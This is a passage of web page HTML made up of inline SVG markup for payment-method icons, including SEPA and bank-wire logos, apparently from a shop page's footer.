a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 